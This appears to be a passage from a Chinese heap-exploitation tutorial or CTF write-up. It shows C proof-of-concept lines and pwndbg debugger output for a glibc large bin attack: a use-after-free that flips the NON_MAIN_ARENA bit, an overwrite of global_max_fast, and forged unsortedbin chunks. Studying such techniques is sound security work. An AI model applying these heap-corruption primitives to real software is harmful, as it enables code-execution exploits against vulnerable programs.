 23
24 printf("防止与top chunk合并");
25 malloc(0x10);
26
27 printf("释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位");
28 free(large);
29 malloc(0x740);
30 *(__uint64_t *)(large - 8) = 0x735;
31
► 32 printf("large bin attack 修改global_max_fast");
33 free(C);
34 __uint64_t global_max_fast_addr = libc_base+ 4118848;
35 *(__uint64_t *)(C + 8) = global_max_fast_addr - 0x10;
36 malloc(0x420);
37
38 printf("伪造unsortedbin,确保bk指向可写地址");
39 free(fake_bk);
40
41 printf("伪造unsortedbin,size必须设置为NON_MAIN_ARENA");
42 free(fake_size);
43 *(__uint64_t *)fake_size = 0x715;
44 malloc(0x3a08 - 0x20);
45
46 printf("关闭stdout输出，防止异常情况");
47 free(stdout_mode);
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
0x700: 0x608560 —▸ 0x7ffff7dd0150 (main_arena+1296) ◂— 0x608560
pwndbg> chunkinfo 0x608560
==================================
Chunk info
==================================
Status : Freed
Unlinkable : True
Result of unlink :
FD->bk (*0x7ffff7dd0168) = BK (0x608560 -> 0x7ffff7dd0150)
BK->fd (*0x7ffff7dd0160) = FD (0x608560 -> 0x7ffff7dd0150)
Freeable : false -> Double free chunkaddr(0x608560) inused bit is not seted )
prev_size : 0x0
size : 0x730
prev_inused : 1
is_mmap : 0
non_mainarea : 4
fd : 0x7ffff7dd0150
bk : 0x7ffff7dd0150
fd_nextsize : 0x608560
bk_nextsize : 0x608560
pwndbg>
c4se
回收站